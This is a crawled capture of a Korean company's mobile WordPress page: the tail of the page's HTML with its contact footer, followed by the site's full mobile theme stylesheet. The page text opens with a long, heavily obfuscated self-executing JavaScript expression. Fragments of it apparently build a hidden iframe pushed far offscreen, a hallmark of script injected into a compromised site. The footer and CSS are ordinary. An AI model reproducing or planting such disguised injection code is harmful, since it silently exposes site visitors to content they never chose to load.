]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[27]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[35]+$[35]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[35]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[27]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[27]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[27]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[34]+$[34]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[34]+$[34]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[48]+$[34]+$[34]+$[34]+$[34]+$[34]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[27]+$[45]+$[34]+$[5]+$[33]+$[49]+$[32]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>
	        </div>
	
	      	    

    </div><!-- #content_container -->

  <!-- *************** FOOTER *************** -->

    </div><!-- END #content_container -->
    
        
    <footer>
	   <nav id="footer_contact" class="white_icons">
	       <a id="phone" href="tel:051-740-5885"><span>전화하기</span></a>
	       <a id="sms" href="sms:010-2455-5214"><span>문자하기</span></a>
	       <a id="email" href="mailto:gggwws@gmail.com"><span>이메일</span></a>
	       <a id="map" href="http://maps.google.com/maps?q=부산시 해운대구 해운대해변로 203 오션타워 2006호"><span>지도</span></a>
	   </nav>

		<p id="no_mobile"><a href="http://dgcon.smart-apps.co.kr/?nomobile">PC version</a></p>
        
        <p id="legal_info">
        	<!-- 부산광역시 수영구 민락동 177-1번지 | 상호명 : 화인디자인<br />
			대표자명 : 최은열 | 사업자등록번호 : 605-21-92329 |
            -->
            <span id="copyright">
				부산시 해운대구 해운대해변로 203 오션타워 2003호 <br />
tel : 051-740-5885 / Fax : 051-740-5886<br /><br />
copyright(c) 2013. DGCON. all rights reserved.<br />
            </span>
            <small>Design by 메이크디자인</small>
        </p>
    </footer>   

  
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://dgcon.smart-apps.co.kr/wp-content/themes/dgcon/mobile/style.css
body_size: 61171
content:
/*
Theme Name: dgcon
Theme URI: http://pibs.co.kr
Description: 
Author: PIBS (������)
Author URI: http://pibs.co.kr
Version: 0.2

License:
License URI:
*/

/***************************************/
/* RESET FILES */
/***************************************/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,figure,article,nav,header,footer,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-weight: inherit;
	font-style: inherit;
	font-size: 12px;
	font-family: inherit;
	vertical-align: baseline;
	font-family: Arial, Helvetica, dotum, sans-serif;
}

ol,ul {
	list-style: none;
}

/* tables still need 'cellspacing="0"' in the markup */
table {
	border-collapse: separate;
	border-spacing: 0;
}

caption,th,td {
	text-align: left;
	font-weight: normal;
}

figure,article,header,footer,nav {
	display: block;
}
/* mobile */
input, textarea{ -webkit-appearance: none; -webkit-border-radius:0; border-radius:0;}
body,textarea:focus,input:focus,a:focus {outline: none;	-webkit-tap-highlight-color: rgba(255, 255, 255, 0);}


/* Remove PC version */
#wp-admin-bar-new-content{ display:none !important;}

/***************************************/
/* WORDPRESS CORE */
/***************************************/
/*.alignnone { margin: 5px 20px 20px 0;}*/
.aligncenter, div.aligncenter {display:block; margin: 5px auto 5px auto;}
.alignright { float:right; margin: 5px 0 20px 20px;}
.alignleft { float:left; margin: 5px 20px 20px 0;}
.aligncenter { display: block; margin: 5px auto 5px auto;}
a img.alignright {float:right; margin: 5px 0 20px 20px;}
/*a img.alignnone {    margin: 5px 20px 20px 0;}*/
a img.alignleft {float:left; margin: 5px 20px 20px 0;}
a img.aligncenter { display: block; margin-left: auto; margin-right: auto}
.wp-caption {background: #fff; border: 1px solid #f0f0f0; max-width: 96%; padding: 5px 3px 10px; text-align: center;}
.wp-caption.alignnone { margin: 5px 20px 20px 0;}
.wp-caption.alignleft { margin: 5px 20px 20px 0;}
.wp-caption.alignright { margin: 5px 0 20px 20px;}
.wp-caption img {border: 0 none; height: auto; margin:0; max-width: 98.5%; padding:0;width: auto;}
.wp-caption p.wp-caption-text { font-size:0.9; line-height:17px; margin:0; padding:0 4px 5px;}
#wp-admin-bar-edit{ display:none}
/***************************************/
/* BASIC */
/***************************************/
body{ background-image: none; background-color: #f5f5f5;}
a {text-decoration: none;color: #62a5cd;}
a:hover {color: #23678e;}
.clear {clear: both;}
.clear_hack {clear: both;}

/***************************************/
/* CONTENT STYLE */
/***************************************/
#the_content strong {
    font-size: 14px;
    font-weight: bold;
}
#the_content a {
    font-weight: bold;
    font-size: 14px;
}

#the_content blockquote p {
    color: #999;
    font-weight: normal;
    font-style: oblique;
}
#the_content ol {
    list-style: decimal;
    list-style-position: outside;
    margin:10px 0 10px 20px;
}
#the_content ul {
    list-style: disc;
    list-style-position: outside;
    margin:10px 0 10px 0px;
}
#the_content li {
    font-size: 14px;
}

#the_content h1, #the_content h2, #the_content h3, #the_content h4, #the_content h5, #the_content h6 {
    font-weight: bold;
}
#the_content h1{}
#the_content h3{ margin-bottom:5px; font-weight: bold;}

#the_content pre {
    padding: 10px 20px;
    background-color: #eee;
    overflow: hidden;
    color: #999;
}

/**************************************/
/* HEADER */
/**************************************/
header#top_header{position: relative; height: 65px;}
#logo {
    position: absolute;
    z-index: 999;
    padding: 5px;
    /* width: 110px; */
    /* height: 50px; */
    top: 0;
    left: 20px;
}
#logo a{ display:block; padding: 5px 3px 0 3px;}
#logo a img{}
#logo span {
font-size: 38px;
font-family: Arial;
font-weight: bold;
color: #BF3950;
}
#language {
position: absolute;
right: 20px;
top: 20px;
z-index: 999;
}
nav#position {
position: absolute;
bottom: 5px;
right: 10px;
text-align: right;
display: block;
}
nav#position span{ display:inline-block; width:10px; height:10px; background-color:#FFF; margin:0 2px }
nav#position span.on{ background-color:#0086e3}


#header_menu_open_close{
position:relative;
}
#header_menu_open_close span{
color: #FFFFFF;
top: 0;
left: 20px;
padding: 33px 0 10px 0;
background-color: #BF3950;
border: 1px solid #444;
border-top: none;
display:block;
position: absolute;
z-index:999;
text-align:center;
width: 34px;
font-family: gulim;
font-weight: normal;
cursor:pointer;
}

#header_menu {
z-index: 9998;
position: absolute;
width: 100%;
background-color: white;
-ms-transform:translate3d(0,-269px,0);
-webkit-transform:translate3d(0,-269px,0);
transform:translate3d(0,-269px,0);
-ms-transition: all 0.5s ease;
-webkit-transition: all 0.5s ease;
transition: all 0.5s ease;
}
#header_menu.header_menu_open{
top:0;
box-shadow: 0 10px 10px rgba(0,0,0,0.5);
-ms-transform:translate3d(0,0,0);
-webkit-transform:translate3d(0,0,0);
transform:translate3d(0,0,0);
}
/**************************************/
/* HOME */
/**************************************/
.home h2{ padding: 10px 20px; font-size: 25px; background-color: #DDD;}
.home h2, .home h2 a {font-size: 25px; color:#333}
/*SwipeJS Slider*/
#slider_container{ clear:both; position:relative}
#slider{ background-color:#444; }
#slider ul{margin-top: 0;}
#slider li{ display:none}
#slider li:first-child{ display:block}
#slider img{width:100%}

.swiper-container {
    background: #333;
}
#home_menu a {
    display: block;
    float: left;
    width: 21%;
    text-align: center;
    margin: 2%;
	margin-bottom: 10px;
	/* background: transparent url('images/icons/svg_icon_test.svg') no-repeat center center; */
	/* background-size: 100% 100%; */
}
#home_menu a img{ width:100%; height: auto;}
#home_menu ul {float: left;  width: 100%;margin: 10px 0 15px 0;}
#home_menu li {display: block;}
#home_menu span{ font-weight:bold;  color: #494949;font-size: 15px;}
.swiper-container #slide01{ background-color:red}
.swiper-container #slide02{ background-color:blue}
.swiper-container #slide03{ background-color:green}

.page-id-15 #title_page, .single-photonews #title_page{ border-bottom:1px solid #ddd}


/***************************************/
/* MENU */
/***************************************/
#main_menu {}
#main_menu_container {border-bottom: 8px solid #555;}
#main_menu li ul { display:none}
#main_menu li{ clear:both; position: relative;}
/* #main_menu li span{ position:absolute; display:block;right:15px; height: 50px; width: 22px; background: transparent url('images/arrow.png') no-repeat left center scroll; -webkit-background-size: 44px auto; background-size: 44px auto;} */
#main_menu li a.link{ padding-left: 25px; height: 50px; border-top: white solid 1px; line-height: 50px; border-bottom:#DDD solid 1px;  display:block; color:#333; font-weight:bold; font-size:1.4em; background: transparent url('images/arrow.png') no-repeat right -51px scroll;} 
#main_menu li.open a.link{ background-position:right 0}
#main_menu li a.icon{ width: 80px; height: 50px;border-top:#9dc7e0 solid 1px; border-bottom:#61899c solid 1px; display:block; padding:0; float: left;
background:#5fa1cb;
background: -moz-linear-gradient(right, #5490c0 0%, #62a5cd 50%, #7db9e8 100%); /* FF3.6+ */
background: -webkit-linear-gradient(right, #5490c0 0%,#62a5cd 50%,#7db9e8 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(right, #5490c0 0%,#62a5cd 50%,#7db9e8 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(right, #5490c0 0%,#62a5cd 50%,#7db9e8 100%); /* IE10+ */
background: linear-gradient(to left, #5490c0 0%,#62a5cd 50%,#7db9e8 100%); /* W3C */
 }
#main_menu li:last-child a.link, #main_menu li:last-child a.icon { border-bottom:none}
#main_menu li a img{ width: 100%; vertical-align: -35px; padding-top: -23px;}
/*sublist*/
#main_menu li ul{-webkit-transition: 300ms;}
#main_menu li ul li a { color:#333; height:50px ; line-height:50px; border-top:1px solid #efefef;border-bottom:1px solid #ccc; display:block; margin-left:0px; padding-left:35px; font-size:15px; font-weight:bold ;background-color:#e1e1e1;}
#main_menu ul li {background-color:#BF3950}

#main_menu li ul li:first-child a{border-top:none;
background: -moz-linear-gradient(top, #bbbbbb 0%, #e1e1e1 20%); /* FF3.6+ */
background: -webkit-linear-gradient(top, #bbbbbb 0%,#e1e1e1 20%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top, #bbbbbb 0%,#e1e1e1 20%); /* Opera 11.10+ */
background: -ms-linear-gradient(top, #bbbbbb 0%,#e1e1e1 20%); /* IE10+ */
background: linear-gradient(to bottom, #bbbbbb 0%,#e1e1e1 20%); /* W3C */
}

#content_container {
float: left;
width: 100%;
}


/***************************************/
/* HOME GALLERY */
/***************************************/ 
#home_gallery_slider{ background-color:#111}
#home_gallery {clear: both;}
#home_gallery ul li {float: left;}
#home_gallery ul li a.photo_link {display: none;}
#home_board {clear: both;}
#home_board li {display: none;}
#home_board li:first-child {display: block;}
#home_gallery { position: relative;}
#gallery_nav {position: absolute; bottom: 5px; right: 10px; text-align: right; display: block; z-index:999}
#gallery_nav span{ display:inline-block; width:10px; height:10px; background-color:#FFF; margin:0 2px }
#gallery_nav span.on{ background-color:#62a5cd}
#home_gallery .photo_thumb img{ box-shadow:none; width:33.3%; height:auto;}

/***************************************/
/* HOME BOARD */ 
/***************************************/
#home_board ul li a{ display:block;  margin:auto; text-align:left; border-bottom:1px solid #c1bebf; border-top:1px solid #fff; padding: 8px 10px 8px 102px; 
background-color:#f2f2f2;
background: url(../images/main/list_arrow.png) no-repeat right center, -moz-linear-gradient(top, #f5f5f5 0%, #eaeaea 100%); /* FF3.6+ */
background: url(../images/main/list_arrow.png) no-repeat right center, -webkit-linear-gradient(top, #f5f5f5 0%,#eaeaea 100%); /* Chrome10+,Safari5.1+ */
background: url(../images/main/list_arrow.png) no-repeat right center, -o-linear-gradient(top, #f5f5f5 0%,#eaeaea 100%); /* Opera 11.10+ */
background: url(../images/main/list_arrow.png) no-repeat right center, -ms-linear-gradient(top, #f5f5f5 0%,#eaeaea 100%); /* IE10+ */
background: url(../images/main/list_arrow.png) no-repeat right center, linear-gradient(to bottom, #f5f5f5 0%,#eaeaea 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f5f5', endColorstr='#eaeaea',GradientType=0 ); /* IE6-9 */ color: #fff;}
#home_board ul li a span { display: inline-block; width: 73%; text-overflow:ellipsis; white-space:nowrap; overflow:hidden; font-size: 12px;}
#home_board ul li:first-child a{ border-top:none}
#home_board ul li:last-child a{  border-bottom:none; }
#home_board ul li time{
    display: inline-block;
    font-size: 10px;
	float:right;
}
/***************************************/
/* CATEGORY */
/***************************************/ 
/*-- GLOBAL --*/
#post_list a.posts_title{
	color:#2f3e46; 
	font-weight:bold; 
	display:block; 
	margin-left:80px; 
	padding-left:10px;
	background: transparent url(images/arrow_list.png) no-repeat right center;
}
#post_list a.posts_title span{
	display:inline-block;
	line-height:1.2em;
	font-size:1.2em;
	vertical-align:middle;
	padding-right:25px;
	min-height:20px;
}
#post_list a:hover.posts_title, #main_menu li ul li a:hover { color:#62a5cd}
post_list li:first-child{ border-top:none;}
post_list li:last-child{ /*border-bottom:none;*/}

/*-- NEWS --*/
.thumb img{ width:80px; height:80px;}
a.posts_title{height:80px; line-height:80px;}
ul#post_list li {
	padding:0 10px 0 0;
	height:80px;
	border-bottom:1px solid #ccc;
	border-top:1px solid #fff;
	background-color:#fafafa;
	line-height:inherit;
	margin:0;
}
#post_list a.thumb{
	display:block;
	float:left;
	width:80px;
	height:80px;
	background:#e0ded5 url(images/news_defaut_thumb_bg.png) no-repeat center center;
	border-right: 1px solid #ddd;
} 
ul#post_list li#load_more_container{ height:auto;padding-right: 0;border-bottom: none;}

#loading_arrow_preload_hack{ position:absolute; bottom:0; right:0; height:1px; width:1px; background:transparent url('images/loading.gif') no-repeat left top scroll;}
#load_more{text-align:center}
#load_more a, #no_more {
	display:inline-block; 
	margin: 10px 0; 
	font-size:14px;
	font-weight:bold;	
	-webkit-border-radius: 4px;
	-moz-border-radius:4px;
	border-radius:4px;
 }
#load_more a{	
	color:#62a5cd;
	padding: 3px 68px;
	/*border: 1px solid #ddd;*/ 
}
#no_more{	
	color:#ccc;
	padding: 10px 68px;
	/*border: 1px solid #ddd;*/ 
}
#load_more img{ padding-top:4px;}

/***************************************/
/*************** SINGLE ****************/
/***************************************/
#the_content{ padding: 15px 10px;clear: both; background-color:#fff; width:auto; height:100%; min-height: 200px;}
#the_content p{ 
padding:0 0 15px 0;
font-size: 14px;
line-height: 18px;
text-shadow: 0px 1px 1px #fff;
}
#the_content img{

max-width:100%;
height:auto;
margin:10px auto 10px auto;
float:none; clear:both;
position: -10px
display:block;

}


/*
@media screen and (min-width: 480px){
.content_warpper img{ width:200px; height:auto; float:left;}	
}
*/

#the_content h1 {
    font-size: 24px;
    color: #333;
    margin-bottom: 14px;
}
#the_content h2 {
    font-size: 18px;
    color: #333;
    margin-bottom: 10px;
}
#the_content blockquote {
    padding: 15px;
    font-style: italic;
    font-weight: bold;
    color: #7C9400;
    background-color: #fff;
    margin-bottom: 10px;
	text-shadow:none;
}
#the_content blockquote p {
    font-size: 16px;
    line-height: 19px ;
    padding-bottom: 0;
}
#the_content p { text-shadow:0 1px 1px #fff}


/***************************************/
/*************** GALLERY ****************/
/***************************************/
body#gallery { background:none; background-color:#333}
#gallery_container{ background-color: #333;}
#gallery_slider li .slide_container {padding:15px; text-align:center}
#gallery_slider img{
width: 100%;
max-width: 640px;
display: inline-block;
box-shadow: 0 0 20px black;
}
#gallery_slider span{color: #CCC;
font-weight: bold;
display: block;
text-align: center;
padding: 10px 0;}
#gallery header{background-color: #252525;
padding: 30px 0px;
border-bottom: 1px solid #111;
box-shadow: 0 5px 30px #111;
margin-bottom: 30px;
float: left;
width: 100%;}
#gallery_container hgroup p{ font-weight: bold; font-size: 14px; color: #64A5CB;}
#gallery_container hgroup p span{color: #818181;
display: inline-block;
padding: 0 10px;
font-size: 16px;}
#gallery_container hgroup h1{ font-size:22px; font-weight:bold; color:#fff; padding-top:3px;}
#gallery_container hgroup{width: 70%;
float: left;
margin-left: 20px;}
#gallery_slider {
clear: both;
}
#gallery_close{display: inline-block;
background-color: green;
float: right;
margin-right: 20px;
width: 40px;
height: 40px;
border-radius: 50%;
color: #111;
text-align: center;
text-decoration: none;
font-weight: bold;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.5);
background: #65a7ce; /* Old browsers */
background: -moz-linear-gradient(top, #65a7ce 0%, #4486b6 100%); /* FF3.6+ */
background: -webkit-linear-gradient(top, #65a7ce 0%,#4486b6 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top, #65a7ce 0%,#4486b6 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top, #65a7ce 0%,#4486b6 100%); /* IE10+ */
background: linear-gradient(to bottom, #65a7ce 0%,#4486b6 100%); /* W3C */
}

#gallery_close span{ line-height:40px; vertical-align:40px; }

/***************************************/
/************** BUSINESS ***************/
/***************************************/
#pibs_slider_menu{text-align:center}
#pibs_slider_menu li{display:block}
#pibs_slider_menu li a{display:block; padding:10px; border:1px solid #ddd; border-bottom:none; font-weight:bold; background-color:#ddd; color:#666}
#pibs_slider_menu li.on a{ background-color:#fff; color:#62a5cd; border-top: none;}
#pibs_slider_tabs{ clear: both; border-top:1px solid #ddd; margin-top:-1px; background-color:#fff}
#page_header_container{
text-shadow: 0px 1px 2px white;
text-align: left;
font-weight: bold;
background-color: white;
float:left; 
width:100%;
border-top: #DFDFDF solid 1px;
}


#title_page {
font-size: 22px;
color: #869B9E;
padding: 10px 20px;
text-align: center;
font-weight: bold;
}
#title_page a {
font-size: 21px;
color:#777;
}
#page_submenu{ overflow: hidden;-webkit-overflow-scrolling: touch; background: #f5f5f5; box-shadow: inset 0 0 12px #ccc;}

#page_submenu_inner {
    width: 3570px;    


}
#page_submenu_inner a {
    display: inline-block;
    margin: 11px 10px;
    font-size: 14px;
    color: #a5a5a5;
    border-right: 1px solid #999;
    padding-right: 10px;
}
.photo_thumb img {
    box-shadow: 0 03px 10px rgba(0, 0, 0, 0.6);
}
#the_content .gallery ul {padding: 0;margin: 0;}
#the_content .gallery li {
    margin: 10px 2%;
    list-style:none;
}
#the_content .gallery .photo_link {
    text-align: center;
    display: block;
    font-size: 16px;
    font-weight: bolder;
    height: 40px;
}
.gallery {
    float: left;
    width: 100%;
    margin-bottom: 30px;
}



/**/
.gallery .photo_thumb img {
box-shadow: 0 03px 10px rgba(0, 0, 0, 0.6);
}



#single_title_page {
font-size: 28px;
color: #464646;
font-weight:bold;
text-align: left;
}
.single-photonews #the_content {
background-color: #fff;
clear: both;
}



/***************************************/
/* PIBS SLIDER */
/***************************************/
.page-template-page_business-php{ overflow-y: scroll;}
#pibs_slider{width: 100%; position:relative; margin-bottom: 20px; float:left;}
#pibs_slides_wrap{ top:0; left:0; float: left;}
#pibs_slider_menu {float: left;width: 100%;border-bottom: 1px solid #CCC; margin-bottom: 20px; }
#pibs_slider_menu li{ float:none;}
#pibs_slider_menu a {background: none;color: #333; font-size:12px; font-weight:bold; border-right:1px solid #ddd; padding:0 20px}
#pibs_slider_menu a:hover {background: none;color: #8CBEDB;}
#pibs_slider_menu a.current {background:none;color:#267DAF;}
#pibs_slider_menu a:hover.current {background:none;color:#267DAF; cursor: default;}
#pibs_slider_menu .coda-nav #slider_business-nav-ul{ margin-left:0 !important; }



/***************************************/
/* COMMENTS */
/***************************************/
#comments_container{padding: 15px;}
a.deconnection{ font-size: 11px; color: #144F89; float: right;}
a.go_profil{ font-size: 14px; font-weight: bold; color: #589FE6}
/* comments area */
.avatar{ float:left}
.avatar img{ border:1px solid #ddd }
#comments, #respond {padding: 0;clear: both;color:#444;}
.comment_user{list-style:none; background-color:#ccc; min-height:100px; margin:10px 0;}
.commentlist {margin: 0; list-style:none; margin:10px 0;}
.commentlist { list-style:none; color:#FFFFFF;}
.commentlist li{padding:0;color:#000;}
.commentlist .alt {background: #fff;margin-top:0px;padding:0px;}
.commentlist cite, .commentlist cite a, .commentlist cite a:visited {font-weight: bold;font-style: normal;color: #333;}
.commentlist small {margin:0;display: block;font-size:11px; text-align:right;}
#commentaire{font-size:22px;}
/*#commentaire_part_droit{margin-left:100px;}*/
#commentby{border-bottom: solid #CFCFCF 1px;margin: 0 5px 5px 0px;padding-bottom: 4px;}
.commentlist li.comment_user{  padding:10px; background:#eee}
.commentlist li.comment_user.alt{  padding:10px; background:#fff}
.commentlist li.comment_user a{ color:#589FE6; font-size: 12px; font-weight: bold;}
/*hightlight author comment*/
.authcomment {background-color:#fff !important;border:solid #ddd 1px;color:#666 !important;padding-right:5px;}
.commentlist li.authcomment a{ color: #65A7CE}
.authcomment cite, .authcomment cite a, .authcomment cite a:visited {font-weight: bold !important;	font-style: normal !important;	color: #fff !important;}
.authcomment #commentby{border-bottom: dotted #DDD 1px;padding-bottom: 4px;margin: 0 5px 5px 0px;}
.authcomment a {color:#CCCCCC;text-decoration:none;}
.authcomment a:hover{color:#999999;	text-decoration:underline;}










#respond {
padding: 20px;
background: white;
border-radius: 6px;
margin: 20px 0;

}
#respond #comment, #respond #commentform input{
    border: 1px solid #BDBDBD;
    width: 98%;
    border-radius: 6px;
    padding: 0 1%;
	font-size: 16px;
}
#respond #comment{ padding-top:1%}
#respond #commentform input {
    height: 40px;
	
}
#respond #commentform input#submit {
    margin: 10px 0;
    background-color: #BF3950;
    font-size: 21px;
    font-weight: bold;
    border: none;
    line-height: 30px;
    display: block;
    box-shadow: 0 1px 3px rgba(0,0,0,0.6);
    color: #fff;
	cursor: pointer;
}
#respond h3 {
    font-size: 20px;
    font-weight: bold;
    text-align: center;
    padding-bottom: 10px;
}
#respond #commentform label {
    font-size: 17px;
    padding: 15px 0 5px 0;
    display: block;
}


/* edit from here */
